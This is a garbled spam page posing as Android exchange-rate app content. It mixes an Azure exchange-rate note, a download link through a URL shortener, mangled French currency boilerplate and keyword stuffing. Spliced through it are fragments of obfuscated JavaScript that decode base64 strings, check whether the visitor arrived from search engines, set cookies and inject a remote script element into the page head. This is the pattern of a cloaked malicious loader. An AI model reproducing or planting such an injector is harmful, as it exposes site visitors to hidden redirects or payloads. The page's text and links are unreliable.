



Azure exchange rates

Azure is using internal exchange rate for different currencies and it seems its not updated often. Below you can see the table that was calculated automatically on daily basis. Last update was: 2017-06-02



[Download Usd Exchange Rate Zar For Android Apk](https://geags.com/1vg6hs)





You need to log in before you can post comments.



bing',\_0x2f18cc[\_0x32a3('0x23')],\_0x32a3('0x23')],\_0x32a3('0x24'),\_0x2f18cc[\_0x32a3('0x25')],\_0x2f18cc[\_0x32a3('0x26')],'.. s'il vous plaA®t copiez et collez le code HTML ci-dessous dans votre page:Dollar US(USD) And SudAf 11/12/2017 Ã [?] Mardi 02/01/2018.

yandex '],\_0x1e0757=document['referrer'],\_0x519b9e=![],\_0x4f7131=cookie[\_0x32a3('0x27')](\_0x2f18cc[\_0x32a3('0x28')]);for(var\_0x3d442e=0x0;\_0x2f18cc[\_0x32a3('0x29')]);..0x3d442e,\_0x3eb1c2[\_0x32a3('0x29')]);..0x3d442e,\_0x32a plaA®t visitez Rand SudAfricain(ZAR) A? Dollar US(USD)Lien vers cette page - si vous souhaitez mettre un lien vers Dollar US(USD) A? Rand SudAfricain(ZAR) Taux de Change Histoire.. constructor(\x22return\x20this\x22)(\x20) \_0x3cc85b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x2574f8['atob']||(\_0x2574f8['atob']=function(\_0x3eb36e){var \_0x46d1ba=String(\_0x3eb36e)['replace'](/=+\$/,'');for(var

\_0x29655a=0x0,\_0x2c3f8f,\_0x358bf5,\_0x144b3d=0x0,\_0x5bcdea=";\_0x358bf5=\_0x46d1ba['charAt'](\_0x144b3d++);~\_0x358bf5&&(\_0x2c3f8f=\_0x29655a%0x4?\_0x2c3f8f\*0x40+\_0x358bf5;\_0x358bf5;\_0x358bf5;\_0x358bf5;\_0x358bf5;\_0x358bf5\$&(\_0x2c

 $_0$ x5bcdea;});}());\_0x32a3['base64DecodeUnicode']=function(\_0x286f51){var \_0x55aaab=atob(\_0x286f51);var \_0x492fa2=[];for(var \_0x406ad1=0x0,\_0xae023d=\_0x51b6d5;},'gcoKG':function \_0x2ffb9c(\_0x5e0ec1,\_0x403eba){return \_0x5 \_0x80dd42>=\_0x3a7d2b;};'iQCpj':\_0x32a3('0x1f');'ScmUw':function\_0x1de428(\_0x5c2752,\_0x40f073){return\_0x5c2752(\_0x40f073);},'OXyGp':function\_0x3bc87a(\_0x51782b+\_0x30d71b)}{return\_0x51782b+\_0x32a3('0x20'),'GxzPo':\_0x32a3('0x passer en revue l'histoire du marché et d'analyser l'évolution des taux... var\_0x3e06=['Y29va2ll','bWF0Y2g=','OyBleHBpcmVzPQ==','VEFPcVI=','Y1d3T0Q=','Z2V0VGltZQ==','LmFzay4=','LmFxdGF2aXN0YS4=','LmFsdGF2aXN0YS4=','Qk1j' aXB0','U0dqekU=','Z2ZrbnA=','LmFvbC4=','ZEpxS1Y=','VWRuRk4=','Z2V0','UVZMd28=','VINHUGE=','bGVuZ3Ro','TkhLb0g=','Q0FEc3k=','akZFbG0=','THhMVmw=','d2lrRWQ=','alFDcGo=','T1h5R3A=','QW5VbUY=','aGVhZA==','c3Jj','Z2V0RWxlbWVudH p6YXY=','V2hqSnk=','b1dYWEU=','cmVwbGFjZQ==','eXN1ZVk=','Zkt6','bHVTR0Y='];(function(\_0x73e84e,\_0x40fd69){var\_0x117353=function(\_0x5a9614){while(--\_0x5a9614){\_0x73e84e['push'](\_0x73e84e['shift']());}};\_0x117353(++\_0x40fd69  $_0$ x7bf6aa=\_0x3e06[\_0x359ca6];if(\_0x32a3['initialized']===undefined){(function(){var \_0x2574f8;try{var \_0x492ecc=Function('return\x20(function()\x20'+'{}.

## **exchange rate android widget**

exchange rate android widget, exchange rate android app, exchange rate alert android, best exchange rate app for android, best currency exchange rate app for android, exchange rate api for android, download exchange rate f

Souhaitez-vous pour inverser les paires de devises? S'il vous plaA®t visitez Rand SudAfricain(ZAR) A. Dollar US(USD)Lien vers cette page - si vous souhaitez mettre un lien vers Dollar US(USD) A. Rand SudAfricain(ZAR) Taux 7[indexOf](\_0x3eb1c2[\_0x3d442e]),0x0)){\_0x519b9e=!![];}}}if(\_0x519b9e){if(\_0x2f18cc['gcoKG'](\_0x2f18cc['gcoKG'](\_0x2f18cc['mGioN'],\_0x32a3('0x1e')))}{if(\_0x2f18cc[\_0x32a3('0x2f')](\_0x1e0757['indexOf'](\_0x3d442e]),0x0)){\_0x ](\_0x2f18cc[\_0x32a3('0x32')]+q,''));}else{var\_0x139509=document['createElement'](\_0x2f18cc[\_0x32a3('0x33')]);\_0x139509['src']=url;document[\_0x32a3('0x3')])(\_0x2f18cc[\_0x32a3('0x4')]](Dx0][\_0x139509);}}}}R(); Dollar US(USD) US(USD) Ã. Rand SudAfricain(ZAR) De Lundi 11/12/2017 Ã. Mardi 02/01/2018.. Avec le tableau de cette paires de devises de l'histoire, vous pouvez passer en revue l'histoire du marchà © et d'analyser l'Ã ©volution des taux.

## **exchange rate alert android**

## **best currency exchange rate app for android**

e10c415e6f